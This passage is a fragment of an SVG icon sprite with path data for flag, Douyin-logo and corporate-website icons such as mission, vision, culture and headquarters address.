id="icon-eluosi" viewBox="0 0 1544 1024"><path d="M10.052 1017.718H1529.09V7.538H10.052v1010.18z m1521.55 2.513v-3.77 3.77zM3.77 1024V0h1531.603v1022.744H3.769z" fill="#353636" ></path><path d="M6.282 680.991h1525.32v339.24H6.282z" fill="#E51F1F" ></path><path d="M6.282 343.009h1525.32v339.239H6.282z" fill="#232B8C" ></path><path d="M6.282 3.77h1525.32v339.239H6.282z" fill="#FFFFFF" ></path></symbol><symbol id="icon-deguo" viewBox="0 0 1577 1024"><path d="M10.376 682.247h1536.63V1024H10.376V682.247z" fill="#FBDA00" ></path><path d="M10.376 341.753h1536.63v341.753H10.376V341.753z" fill="#DE3A37" ></path><path d="M10.25 0h1536.504v341.753H10.25V0z" fill="#221714" ></path></symbol><symbol id="icon-chengxin" viewBox="0 0 1039 1024"><path d="M90.205465 842.34473c0.030699-0.699941 0.071631-1.396813 0.106424-2.095731C90.24128 840.937684 90.205465 841.637626 90.205465 842.34473z"  ></path><path d="M1011.480872 794.529725 832.984548 475.506854c12.262278-35.155684 18.947538-72.977082 18.947538-112.329345C851.932086 174.804235 699.243545 22.116717 510.871293 22.116717S169.809477 174.804235 169.809477 363.17751c0 39.352263 6.684236 77.148078 18.947538 112.329345L10.261715 794.529725c-25.708522 45.961798-1.432629 67.473741 18.394952 65.161069 19.85214-2.312672 171.584913-41.212634 171.584913-41.212634s40.433898 136.052652 56.039317 168.56923c9.097192 19.72832 41.137932 25.306362 65.161069-18.394952L470.713688 701.875488c13.167904 1.557472 26.587542 2.362814 40.157605 2.362814 13.594623 0 26.989701-0.804319 40.156582-2.362814l149.271722 266.776949c23.998577 43.701315 56.062853 38.123272 65.161069 18.394952 15.629979-32.516578 56.013735-168.56923 56.013735-168.56923s151.759379 38.900985 171.585937 41.212634C1012.93806 862.002442 1037.18837 840.491523 1011.480872 794.529725zM285.481963 934.827051l-55.988152-168.594813L57.906851 807.470455l155.352207-277.634228c44.202735 78.80788 118.813013 138.239458 207.949122 162.464185L285.481963 934.827051zM525.371542 656.013975c-4.799306 0.227174-9.650801 0.352017-14.500249 0.352017-4.876054 0-9.699919-0.124843-14.499226-0.352017-17.439184-0.854461-34.452673-3.216251-50.988278-6.985088-91.824335-20.958334-167.238932-85.014232-203.827245-169.776731-8.696056-20.179598-15.204283-41.540092-19.224854-63.72844-3.065825-16.987906-4.64888-34.502815-4.64888-52.345182 0-161.937183 131.252323-293.215088 293.189506-293.215088 161.936159 0 293.214065 131.277906 293.214065 293.215088 0 17.866926-1.608637 35.357276-4.674463 52.345182-4.021593 22.213931-10.528797 43.548842-19.22383 63.72844-36.589336 84.762499-112.003933 148.818397-203.829292 169.776731C559.824215 652.797723 542.810726 655.159514 525.371542 656.013975zM792.249799 766.232239l-55.990199 168.594813L600.558965 692.300412c89.109504-24.224728 163.719782-83.656305 207.92354-162.464185L963.834712 807.470455 792.249799 766.232239z"  ></path><path d="M510.87027 120.652917c-133.941572 0-242.523569 108.580974-242.523569 242.523569s108.580974 242.523569 242.523569 242.523569c133.943618 0 242.523569-108.580974 242.523569-242.523569S644.812865 120.652917 510.87027 120.652917zM510.87027 557.604664c-107.379613 0-194.428178-87.048565-194.428178-194.428178s87.048565-194.428178 194.428178-194.428178c107.380636 0 194.428178 87.048565 194.428178 194.428178S618.249883 557.604664 510.87027 557.604664z"  ></path><path d="M432.726515 393.881812c0 14.364149 1.025353 28.820396 3.078105 43.370787-13.990642 13.804401-27.981285 29.380144-41.971927 46.728254l-19.027355-27.14115c5.408173-6.15621 8.206916-14.08274 8.394181-23.783683l0-82.264609-17.907858 0 0-36.935214 51.205219 0 0 99.05297C421.719834 406.567739 427.130054 400.226311 432.726515 393.881812zM401.387763 231.312226c11.192923 14.550391 22.571065 30.592762 34.136471 48.127114-11.939937 7.649214-22.384823 14.364149-31.338752 20.146852-9.887184-16.788361-20.426215-33.483602-31.618115-50.085722L401.387763 231.312226zM534.017456 414.867776c-1.493004 28.16855-12.311397 43.090401-32.458249 44.769646-10.073426 0.559748-17.721617 0.653893-22.944572 0.279363-1.119497-9.885138-2.426259-19.212574-3.917216-27.981285-5.969968 28.728298-16.228613 53.815673-30.779004 75.269287-10.82044-9.327436-20.799722-17.256012-29.939893-23.783683 21.825075-27.607778 32.643468-65.75561 32.458249-114.442472l0-95.974865 99.612719 0c-0.188288-13.990642-0.188288-28.726252 0-44.209898l36.654828 0c-0.373507 15.669888-0.559748 30.407544-0.559748 44.209898l26.302039 0c-6.343475-5.967922-14.364149-13.242606-24.064069-21.825075l19.866467-20.146852c12.311397 9.700943 23.410176 18.935258 33.29736 27.700899l-14.270005 14.270005 17.907858 0 0 34.69622-58.760289 0c0.37146 29.288047 1.585101 54.562686 3.637854 75.829036 9.140171-16.228613 16.694217-33.483602 22.664186-51.764967l31.05939 13.151531c-13.059434 32.645514-28.354791 61.838394-45.889143 87.580684 1.679245 6.529717 3.637854 12.219299 5.875824 17.068747 2.610454 6.15621 5.967922 9.700943 10.073426 10.633175 3.917216 0 6.435573-2.238994 7.55507-6.715959 1.864464-9.699919 3.170203-22.10546 3.917216-37.214577 6.341429 3.730974 13.896498 7.649214 22.664186 11.751648-1.866511 19.21462-4.665253 36.935214-8.394181 53.163827-5.223978 16.414855-13.430894 24.623817-24.623817 24.623817-17.34811 0-31.712259-13.059434-43.090401-39.173185-12.499685 14.362102-25.930579 27.513634-40.292682 39.45357-7.274684-8.207939-15.763009-16.788361-25.462928-25.742291 20.705578-16.041348 38.893822-33.668821 54.562686-52.884464-5.036713-27.421536-8.302083-67.340711-9.79304-119.758548l-66.034972 0 0 29.659507 55.122435 0C535.787776 355.456664 535.136953 381.291053 534.017456 414.867776zM476.096279 424.381453c4.848425 0.559748 10.073426 0.839111 15.669888 0.839111 7.087419 0 10.633175-3.823072 10.633175-11.472286 0.74599-15.110139 1.119497-29.751604 1.119497-43.930535l-22.664186 0C480.665341 389.219629 479.08024 407.40685 476.096279 424.381453z"  ></path></symbol><symbol id="icon-zhiliangguanli" viewBox="0 0 1024 1024"><path d="M861.090909 230.4l-337.454545-162.909091c-6.981818-4.654545-16.290909-4.654545-23.272728 0L162.909091 230.4c-9.309091 4.654545-16.290909 13.963636-16.290909 25.6v139.636364c0 225.745455 123.345455 432.872727 318.836363 542.254545l32.581819 18.618182c4.654545 2.327273 9.309091 2.327273 13.963636 2.327273s9.309091 0 13.963636-2.327273l32.581819-18.618182c197.818182-109.381818 318.836364-316.509091 318.836363-542.254545v-139.636364c0-11.636364-6.981818-20.945455-16.290909-25.6zM821.527273 395.636364c0 204.8-111.709091 393.309091-290.909091 491.054545l-18.618182 11.636364-18.618182-9.309091C314.181818 788.945455 202.472727 600.436364 202.472727 395.636364v-123.345455L512 123.345455l309.527273 148.945454V395.636364z" fill="#2A2E38" ></path><path d="M321.163636 488.727273c0 104.727273 86.109091 190.836364 190.836364 190.836363 39.563636 0 76.8-11.636364 107.054545-32.581818l25.6 25.6c4.654545 4.654545 11.636364 9.309091 18.618182 9.309091s13.963636-2.327273 18.618182-9.309091c11.636364-11.636364 11.636364-27.927273 0-39.563636l-23.272727-23.272727c25.6-32.581818 41.890909-74.472727 41.890909-121.018182 0-104.727273-86.109091-190.836364-190.836364-190.836364s-188.509091 86.109091-188.509091 190.836364z m325.818182 0c0 30.254545-9.309091 58.181818-27.927273 81.454545l-6.981818-6.981818c-11.636364-11.636364-27.927273-11.636364-39.563636 0s-11.636364 27.927273 0 39.563636l4.654545 4.654546c-18.618182 9.309091-41.890909 16.290909-65.163636 16.290909-74.472727 0-134.981818-60.509091-134.981818-134.981818s60.509091-134.981818 134.981818-134.981818 134.981818 60.509091 134.981818 134.981818z" fill="#2A2E38" ></path></symbol><symbol id="icon-douyin" viewBox="0 0 1024 1024"><path d="M937.4 423.9c-84 0-165.7-27.3-232.9-77.8v352.3c0 179.9-138.6 325.6-309.6 325.6S85.3 878.3 85.3 698.4c0-179.9 138.6-325.6 309.6-325.6 17.1 0 33.7 1.5 49.9 4.3v186.6c-15.5-6.1-32-9.2-48.6-9.2-76.3 0-138.2 65-138.2 145.3 0 80.2 61.9 145.3 138.2 145.3 76.2 0 138.1-65.1 138.1-145.3V0H707c0 134.5 103.7 243.5 231.6 243.5v180.3l-1.2 0.1"  ></path></symbol><symbol id="icon-jisuan" viewBox="0 0 1024 1024"><path d="M782.4 98.2H243.6C163.3 98.2 98 163.6 98 243.9v538.7c0 80.3 65.3 145.6 145.6 145.6h538.7c80.3 0 145.6-65.3 145.6-145.6V243.9c0.1-80.3-65.2-145.7-145.5-145.7zM441.6 699.1c12.8 12.8 12.8 33.7 0 46.5-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6l-37-37.1-37.1 37.1c-6.4 6.4-14.8 9.6-23.3 9.6s-16.8-3.2-23.3-9.6c-12.8-12.8-12.8-33.7 0-46.5l37.1-37.1-37.1-37.1c-12.8-12.8-12.8-33.7 0-46.5 12.8-12.8 33.7-12.8 46.5 0l37.1 37.1 37.1-37.1c12.8-12.8 33.7-12.8 46.5 0 12.8 12.8 12.8 33.7 0 46.5l-37 37.1 37.1 37.1z m1.7-306.5h-52.5v52.5c0 18.2-14.7 32.9-32.9 32.9S325 463.3 325 445.1v-52.5h-52.5c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9H325v-52.5c0-18.2 14.7-32.9 32.9-32.9s32.9 14.7 32.9 32.9v52.5h52.5c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m314 362.3H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9 0 18.1-14.7 32.9-32.9 32.9z m0-108.6H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z m0-253.7H586.6c-18.2 0-32.9-14.7-32.9-32.9s14.7-32.9 32.9-32.9h170.7c18.2 0 32.9 14.7 32.9 32.9s-14.7 32.9-32.9 32.9z"  ></path></symbol><symbol id="icon-chengliyu" viewBox="0 0 1024 1024"><path d="M738.816 589.312V325.632l-204.8-150.016V98.304h182.272V0H508.928v175.104L301.568 333.312v256H46.592V1024h376.32v-166.912c0-49.664 40.96-89.6 91.648-89.6 51.712 0 93.696 40.96 93.696 91.648V1024h369.152v-434.688h-238.592zM517.12 524.288c-50.688 0-91.648-39.936-91.648-89.6s40.96-89.6 91.648-89.6c50.688 0 91.648 39.936 91.648 89.6 0 49.152-40.96 89.6-91.648 89.6z"  ></path></symbol><symbol id="icon-qiyelinian" viewBox="0 0 1024 1024"><path d="M632.650667 881.184a29.642667 29.642667 0 0 1 29.632 29.632 29.642667 29.642667 0 0 1-29.632 29.626667h-11.914667l-13.445333 40.298666a60.565333 60.565333 0 0 1-58.08 42.549334H473.722667c-26.784 0-50.133333-17.066667-58.074667-42.666667l-13.322667-40.181333H390.4a29.642667 29.642667 0 0 1-29.632-29.626667 29.642667 29.642667 0 0 1 29.632-29.632h242.250667z m-77.749334 69.333333H468.032l4.144 12.448c0.24 0.709333 0.832 1.066667 1.546667 1.066667h75.493333c0.709333 0 1.301333-0.357333 1.541333-1.066667l0.234667-0.714666 3.909333-11.733334z m97.781334-154.901333a29.642667 29.642667 0 0 1 29.626666 29.626667 29.642667 29.642667 0 0 1-29.626666 29.632H369.776a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626667h282.906667z m-141.04-630.4c84.858667 0 164.389333 34.72 224.24 97.893333 59.376 62.698667 92.085333 145.898667 92.085333 234.314667 0 100.853333-42.784 195.077333-117.450667 258.485333-2.016 1.706667-4.192 3.104-6.474666 4.186667a29.578667 29.578667 0 0 1-24.106667 12.405333H343.114667a29.562667 29.562667 0 0 1-22.389334-10.229333l1.530667 1.226667C283.733333 733.152 251.733333 693.333333 229.813333 648.298667c-22.874667-47.056-34.490667-97.781333-34.490666-150.88 0-88.410667 32.714667-171.610667 92.090666-234.309334C347.253333 199.946667 426.784 165.216 511.642667 165.216z m0.122666 59.376c-141.749333 0-257.066667 122.432-257.066666 272.949333 0 83.952 37.12 164.181333 99.573333 215.701334h127.264v-85.210667L380.8 527.285333c-20.624-20.501333-30.101333-48.826667-26.192-77.626666 3.909333-28.917333 20.858667-53.690667 46.224-67.909334l2.602667-1.546666c28.922667-16.234667 63.173333-15.877333 91.616 0.832 5.925333 3.466667 11.36 7.493333 16.24 12 4.88-4.506667 10.309333-8.533333 16.234666-12 28.565333-16.709333 62.816-17.066667 91.616-0.826667l2.842667 1.541333c25.248 14.218667 42.192 38.874667 46.106667 67.674667 4.026667 28.8-5.573333 57.12-26.08 77.744l-100.736 100.746667v85.328h128.341333c0.810667-0.869333 1.685333-1.701333 2.618667-2.485334 61.397333-52.149333 96.597333-129.898667 96.597333-213.216 0-150.517333-115.322667-272.949333-257.066667-272.949333zM988.8 498.490667a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632h-73.365333a29.642667 29.642667 0 0 1-29.626667-29.632 29.642667 29.642667 0 0 1 29.626667-29.626666H988.8z m-879.290667 0a29.642667 29.642667 0 0 1 29.632 29.626666 29.642667 29.642667 0 0 1-29.632 29.632H36.149333a29.642667 29.642667 0 0 1-29.632-29.632 29.642667 29.642667 0 0 1 29.632-29.626666h73.36z m338.965334-70.88c-4.741333 0-10.192 1.066667-15.882667 4.266666l-2.608 1.546667c-9.242667 5.093333-15.168 13.984-16.586667 24.293333-1.429333 10.314667 2.010667 20.266667 9.36 27.616l58.901334 58.901334V460.682667c0-16.949333-11.376-25.482667-16.234667-28.325334-3.2-1.898667-9.248-4.746667-16.949333-4.746666z m125.749333 0c-7.706667 0-13.749333 2.848-16.832 4.624-4.858667 2.848-16.234667 11.381333-16.234667 28.330666v83.552L599.941333 485.333333a32.586667 32.586667 0 0 0 9.36-27.733333 32.725333 32.725333 0 0 0-16.469333-24.176l-2.848-1.546667c-5.685333-3.2-11.018667-4.266667-15.76-4.266666z m312.768-272.709334c11.616 11.616 11.498667 30.346667 0 41.957334l-51.909333 51.792a29.509333 29.509333 0 0 1-20.981334 8.650666 29.509333 29.509333 0 0 1-20.976-8.650666c-11.616-11.616-11.493333-30.341333 0-41.952l51.909334-51.797334c11.616-11.610667 30.346667-11.493333 41.957333 0z m-708.976 0l51.786667 51.797334a29.616 29.616 0 0 1 0 41.952 29.509333 29.509333 0 0 1-20.970667 8.650666 29.509333 29.509333 0 0 1-20.981333-8.650666l-51.786667-51.786667a29.616 29.616 0 0 1 0-41.962667 29.616 29.616 0 0 1 41.952 0zM511.52 2.965333a29.642667 29.642667 0 0 1 29.632 29.626667v73.242667A29.642667 29.642667 0 0 1 511.52 135.466667a29.642667 29.642667 0 0 1-29.626667-29.632V32.592A29.642667 29.642667 0 0 1 511.52 2.965333z"  ></path></symbol><symbol id="icon-yewulingyu" viewBox="0 0 1024 1024"><path d="M243.2 364.8l-2.133 300.8 260.266 153.6L765.867 672 768 371.2 505.6 217.6 243.2 364.8z m241.067 401.067L277.333 646.4l2.134-243.2L486.4 512l-2.133 253.867z m243.2-115.2l-206.934 115.2 2.134-256L729.6 405.333l-2.133 245.334zM505.6 480L307.2 375.467l200.533-115.2 198.4 117.333L505.6 480z"  ></path><path d="M665.6 151.467L631.467 204.8l209.066 125.867-4.266 381.866-64 38.4 32 55.467 93.866-55.467L902.4 294.4v-2.133zM170.667 322.133l337.066-189.866 66.134 40.533 32-53.333-96-57.6h-2.134L108.8 283.733l-2.133 277.334h61.866z m330.666 582.4L166.4 708.267l2.133-76.8-61.866-2.134-2.134 115.2L499.2 977.067h2.133L742.4 840.533l2.133-2.133-32-55.467z"  ></path></symbol><symbol id="icon-qiyewenhua" viewBox="0 0 1024 1024"><path d="M489.6 768V188.8s-60.8-51.2-144-51.2-144 44.8-144 44.8V768s60.8-44.8 144-44.8c83.2-3.2 144 44.8 144 44.8zM246.4 208c19.2-9.6 54.4-25.6 96-25.6s76.8 16 96 28.8V688c-25.6-9.6-60.8-16-96-16-38.4 0-70.4 6.4-96 16V208z m579.2 560V182.4S764.8 128 678.4 128c-86.4 0-147.2 48-147.2 48v592s60.8-44.8 147.2-44.8C764.8 720 825.6 768 825.6 768zM582.4 204.8c19.2-9.6 54.4-25.6 99.2-25.6 41.6 0 80 16 99.2 28.8v483.2c-28.8-9.6-60.8-16-99.2-16-38.4 0-70.4 6.4-99.2 16V204.8z"  ></path><path d="M896 259.2c-12.8 0-25.6 9.6-25.6 25.6v537.6H608c-6.4 0-12.8 3.2-16 6.4-3.2 6.4-6.4 12.8-6.4 19.2H448c0-12.8-9.6-25.6-25.6-25.6H153.6V284.8c0-12.8-9.6-25.6-25.6-25.6s-22.4 9.6-22.4 25.6v560c0 12.8 9.6 25.6 25.6 25.6h272c0 12.8 9.6 25.6 25.6 25.6h188.8c6.4 0 12.8-3.2 16-6.4 3.2-6.4 6.4-12.8 6.4-19.2h256c12.8 0 25.6-9.6 25.6-25.6v-560c0-16-12.8-25.6-25.6-25.6z"  ></path></symbol><symbol id="icon-zongbudizhi" viewBox="0 0 1024 1024"><path d="M511.074 846.932c-20.269 0-38.91-9.127-51.123-25.067L257.554 558.07c-3.305-3.783-5.436-7.39-6.795-9.672-36.392-51.015-55.905-111.743-55.905-174.964C195.609 203.452 337.77 65.29 511.745 65.29c174.36 0 316.22 138.228 316.22 308.142-0.738 63.38-20.235 123.614-56.408 174.67-1.695 2.852-3.826 6.36-6.963 9.958L562.197 821.883c-12.214 15.922-30.854 25.05-51.123 25.05zM308.61 512.088a37.916 37.916 0 0 1 2.617 3.037l199.846 260.483L710.92 515.125a24.2 24.2 0 0 1 1.108-1.359l2.08-3.423c0.268-0.411 0.554-0.821 0.84-1.233 28.405-39.764 43.723-86.82 44.294-136.08 0-131.609-111.022-239.016-247.497-239.016-136.256 0-247.58 107.474-248.168 239.57 0 48.657 15.084 95.577 43.624 135.526l2.684 4.237v0.033c-0.067 0-0.67-0.663-1.274-1.292z m404.877 0.05c0 0.008 0 0.017-0.016 0.026 0.016-0.008 0.016-0.018 0.016-0.026z m0.05-0.05c0 0.016-0.016 0.026-0.034 0.042 0.017-0.016 0.034-0.026 0.034-0.042z"  ></path><path d="M907.159 958.709h-0.184l-790.325-4.312a34.346 34.346 0 0 1-29.681-17.382 34.342 34.342 0 0 1 0.235-34.38c0-0.015 67.114-114.226 100.518-171.414 9.547-16.4 30.604-21.912 46.997-12.34s21.912 30.62 12.332 47.004c-18.775 32.156-48.204 82.323-70.385 120.108l670.51 3.657c-23.052-39.513-54.058-92.666-73.891-126.508-9.598-16.376-4.094-37.425 12.282-47.021 16.342-9.598 37.415-4.11 47.012 12.273 34.865 59.497 104.277 178.655 104.277 178.655a34.355 34.355 0 0 1 0.05 34.497 34.368 34.368 0 0 1-29.747 17.163z"  ></path><path d="M511.997 525.653c-80.519 0-146.038-65.511-146.038-146.038s65.52-146.038 146.038-146.038 146.038 65.51 146.038 146.038-65.52 146.038-146.038 146.038z m0-206.172c-33.154 0-60.134 26.98-60.134 60.134s26.98 60.133 60.134 60.133 60.133-26.979 60.133-60.133-26.979-60.134-60.133-60.134z"  ></path></symbol><symbol id="icon-qiyeshiming" viewBox="0 0 1024 1024"><path d="M634.134613 512.438807c0-71.028225-55.977145-128.702091-124.577305-128.702091-68.60016 0-124.577305 57.673866-124.577306 128.702091s55.962519 128.687464 124.577306 128.687464c68.60016 0 124.562679-57.659239 124.562678-128.687464z m-124.577305 78.370929c-41.80368 0-75.884356-35.192321-75.884356-78.370929 0-43.193235 34.080676-78.370929 75.884356-78.370929 41.80368 0 75.884356 35.177694 75.884356 78.370929 0 43.178608-34.080676 78.370929-75.884356 78.370929zM329.310022 487.265912c-13.368986 0-24.324534 11.335847-24.324535 25.158268 0 13.837047 10.955548 25.158268 24.324535 25.158268s24.295281-11.32122 24.29528-25.158268c0-13.82242-10.926294-25.158268-24.29528-25.158268z m-104.070392 25.158268c0 13.837047 10.940921 25.158268 24.309907 25.158268 13.368986 0 24.309907-11.32122 24.309908-25.158268 0-13.82242-10.940921-25.158268-24.309908-25.158268-13.368986 0-24.309907 11.335847-24.309907 25.158268z m-31.067535 0c0-51.106388-40.370243-92.85156-89.823792-92.85156C54.836247 419.57262 14.685407 461.332419 14.685407 512.438807c0 51.106388 40.370243 92.85156 89.838419 92.85156 49.482802 0 89.633642-41.745172 89.633642-92.85156z m-89.633642 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.520398 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.730202 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.678551 42.520398-41.160096 42.520398z m665.114387-17.36213c13.442121 0 24.309907-11.262713 24.309907-25.158268s-10.867787-25.158268-24.309907-25.158268c-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268z m-79.745858 0c13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158268-13.368986 0-24.309907 11.32122-24.309907 25.158268 0 13.82242 10.940921 25.158268 24.309907 25.158268z m224.756942-118.024455c-49.468175 0-89.838418 41.745172-89.838418 92.866187 0 51.106388 40.370243 92.85156 89.838418 92.85156 49.482802 0 89.838418-41.745172 89.838419-92.85156 0-51.121015-40.370243-92.866187-89.838419-92.866187z m0 135.386585c-22.730202 0-41.145469-19.073477-41.145469-42.520398 0-23.461547 18.473774-42.535025 41.145469-42.535025 22.744829 0 41.160096 19.073477 41.160096 42.535025 0 23.44692-18.473774 42.520398-41.160096 42.520398z m-405.091989 118.682665c-13.368986 0-24.309907 11.32122-24.309908 25.158267 0 13.82242 10.940921 25.158268 24.309908 25.158268 13.368986 0 24.309907-11.335847 24.309907-25.158268 0-13.837047-10.940921-25.158268-24.309907-25.158267z m0 82.364072c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268z m0 82.349446c-49.468175 0-89.838418 41.759799-89.838419 92.880814 0 51.106388 40.370243 92.646783 89.838419 92.646783 49.482802 0 89.838418-41.745172 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141z m0 135.211062c-22.730202 0-41.160096-19.088104-41.160096-42.535025 0-23.461547 18.488401-42.535025 41.160096-42.535025 22.744829 0 41.145469 19.073477 41.145469 42.535025 0 23.44692-18.473774 42.535025-41.145469 42.535025z m0-622.330706c13.368986 0 24.309907-11.335847 24.309907-25.158267s-10.940921-25.158268-24.309907-25.158268c-13.368986 0-24.309907 11.335847-24.309908 25.158268s10.940921 25.158268 24.309908 25.158267z m0-82.378699c13.427494 0 24.309907-11.262713 24.309907-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.442121 0-24.309907 11.262713-24.309908 25.158267s10.867787 25.158268 24.309908 25.158268z m0-82.364073c49.482802 0 89.838418-41.730545 89.838418-92.85156 0-51.121015-40.370243-92.66141-89.838418-92.66141-49.468175 0-89.838418 41.745172-89.838419 92.85156 0 51.121015 40.370243 92.66141 89.838419 92.66141z m0-135.181808c22.744829 0 41.145469 19.05885 41.145469 42.520398s-18.473774 42.535025-41.145469 42.535025c-22.730202 0-41.160096-19.073477-41.160096-42.535025 0-23.461547 18.488401-42.520398 41.160096-42.520398z m-144.616159 575.1297a25.71409 25.71409 0 0 0 0 35.660382 23.768712 23.768712 0 0 0 34.460976 0 25.71409 25.71409 0 0 0 0-35.645755c-9.756142-9.829277-25.158268-9.829277-34.460976 0z m-39.126956 101.071877c13.427494 0 24.309907-11.27734 24.309907-25.172894 0-13.895555-10.882413-25.158268-24.309907-25.158268-13.427494 0-24.309907 11.262713-24.309908 25.158268s10.882413 25.158268 24.309908 25.158268zM159.696492 742.753971c-35.119186 36.230831-35.119186 94.943206 0 131.188664a87.761399 87.761399 0 0 0 127.005371 0c35.104559-36.245458 35.104559-94.957833 0-131.188664a88.08319 88.08319 0 0 0-127.005371 0z m92.456633 95.806194a40.033825 40.033825 0 0 1-57.995657 0c-15.987201-16.586904-16.045709-43.383385 0-59.97029a40.019198 40.019198 0 0 1 57.995657 0c16.060336 16.382128 16.060336 43.383385 0 59.97029zM693.373557 347.681408c13.427494 0 24.295281-11.262713 24.295281-25.158268s-10.867787-25.158268-24.295281-25.158267c-13.456748 0-24.324534 11.262713-24.324534 25.158267s10.882413 25.158268 24.324534 25.158268z m-56.167295 58.068792c13.442121 0 24.309907-11.291967 24.309908-25.172895 0-13.895555-10.867787-25.158268-24.309908-25.158267-13.427494 0-24.309907 11.262713-24.309907 25.158267s10.882413 25.158268 24.309907 25.158268z m222.270369-123.670438c35.133813-36.230831 35.133813-94.943206 0-131.174037a87.761399 87.761399 0 0 0-126.990744 0c-35.133813 36.230831-35.133813 94.943206 0 131.174037a87.936921 87.936921 0 0 0 126.990744 0z m-92.456633-95.806193a40.033825 40.033825 0 0 1 57.995657 0c15.987201 16.586904 16.045709 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.995657 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289zM693.373557 727.512741c13.427494 0 24.295281-11.262713 24.295281-25.158267s-10.867787-25.158268-24.295281-25.158268c-13.456748 0-24.324534 11.262713-24.324534 25.158268s10.882413 25.158268 24.324534 25.158267z m-73.470917-101.042623c-9.507485 9.829277-9.507485 25.743344 0 35.645754 9.507485 9.902411 24.968118 9.829277 34.475602 0 9.507485-9.829277 9.507485-25.743344 0-35.645754a23.783339 23.783339 0 0 0-34.475602 0z m112.583247 116.313107c-35.133813 36.230831-35.133813 94.943206 0 131.188664a87.761399 87.761399 0 0 0 126.990744 0c35.133813-36.245458 35.133813-94.957833 0-131.188664-34.870529-36.040681-91.856931-36.040681-126.990744 0z m92.719918 95.806193a40.019198 40.019198 0 0 1-57.981031 0c-16.001828-16.586904-16.060336-43.383385 0-59.970289a40.019198 40.019198 0 0 1 57.981031 0c16.060336 16.382128 16.060336 43.383385 0 59.970289zM381.966861 405.7502c13.427494 0 24.309907-11.291967 24.309907-25.172895 0-13.895555-10.882413-25.158268-24.309907-25.158267-13.427494 0-24.295281 11.262713-24.295281 25.158267s10.867787 25.158268 24.295281 25.158268z m-56.167295-58.068792c13.456748 0 24.324534-11.262713 24.324534-25.158268s-10.882413-25.158268-24.309907-25.158267c-13.427494 0-24.309907 11.262713-24.309908 25.158267s10.882413 25.158268 24.309908 25.158268z m-39.170838-65.601646c35.119186-36.230831 35.119186-94.943206 0-131.174037a87.746772 87.746772 0 0 0-126.990744 0c-35.119186 36.230831-35.119186 94.943206 0 131.174037 34.855902 36.040681 91.871558 36.040681 126.990744 0z m-92.646783-95.806193a40.033825 40.033825 0 0 1 57.981031 0c15.987201 16.586904 16.060336 43.383385 0 59.970289a40.019198 40.019198 0 0 1-57.981031 0c-16.060336-16.32362-16.060336-43.383385 0-59.970289z"  ></path></symbol><symbol id="icon-qiyeyuanjing" viewBox="0 0 1024 1024"><path d="M512 561.021277c27.029243 0 49.021277-21.989855 49.021277-49.021277s-21.992034-49.021277-49.021277-49.021277-49.021277 21.989855-49.021277 49.021277 21.992034 49.021277 49.021277 49.021277z m0-65.361703c9.0112 0 16.340426 7.329226 16.340426 16.340426s-7.329226 16.340426-16.340426 16.340426-16.340426-7.329226-16.340426-16.340426 7.329226-16.340426 16.340426-16.340426z"  ></path><path d="M1024 512c0-138.22257-87.994281-256.274519-210.904783-301.093038C768.276698 87.994281 650.22257 0 512 0 373.775251 0 255.723302 87.994281 210.904783 210.906962 87.994281 255.725481 0 373.77743 0 512s87.994281 256.274519 210.904783 301.093038C255.723302 936.005719 373.775251 1024 512 1024c138.22257 0 256.276698-87.994281 301.095217-210.906962C936.005719 768.274519 1024 650.22257 1024 512zM512 32.680851c115.365583 0 215.068323 68.268119 260.88034 166.51983a320.228766 320.228766 0 0 0-69.239829-7.557992c-69.934843 0-136.956732 22.907098-191.638332 63.714588-54.683779-40.807489-121.705668-63.714587-191.640511-63.714588-23.769872 0-46.93406 2.625362-69.23983 7.557992C296.931677 100.94897 396.634417 32.680851 512 32.680851z m287.678638 287.678638c0 61.684017-19.521362 118.890757-52.70114 165.781243-58.55537-63.21566-142.218349-102.857532-234.977498-102.857532s-176.422128 39.641872-234.977498 102.857532c-33.179779-46.890485-52.70114-104.097226-52.70114-165.781243 0-29.075064 4.350911-57.150094 12.410008-83.62594a286.735251 286.735251 0 0 1 83.628119-12.412187c60.102264 0 117.807932 18.845957 165.702809 52.587847a320.840987 320.840987 0 0 0-45.774979 52.627063 16.340426 16.340426 0 0 0 4.106894 22.741515 16.338247 16.338247 0 0 0 22.741515-4.106893A288.144885 288.144885 0 0 1 512 297.500323a288.042485 288.042485 0 0 1 44.877345 50.694537 16.342604 16.342604 0 0 0 26.852766-18.632443 320.742945 320.742945 0 0 0-45.792409-52.653208c47.897055-33.741889 105.600545-52.587847 165.702809-52.587847 29.075064 0 57.152272 4.350911 83.628119 12.410008a286.757038 286.757038 0 0 1 12.410008 83.628119z m-12.410008 466.906962a286.735251 286.735251 0 0 1-83.628119 12.410009c-60.102264 0-117.807932-18.845957-165.702809-52.587847a320.779983 320.779983 0 0 0 45.781515-52.640136 16.340426 16.340426 0 1 0-26.848408-18.632443A288.094774 288.094774 0 0 1 512 726.497498a288.044664 288.044664 0 0 1-44.86863-50.677107 16.340426 16.340426 0 0 0-26.848408 18.634622 320.810485 320.810485 0 0 0 45.777157 52.6336c-47.894877 33.741889-105.600545 52.587847-165.702808 52.587847a286.674247 286.674247 0 0 1-83.62812-12.412188 286.730894 286.730894 0 0 